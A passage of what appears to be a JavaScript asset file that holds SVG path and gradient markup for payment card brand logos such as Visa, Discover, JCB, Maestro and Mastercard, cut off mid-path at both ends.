M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 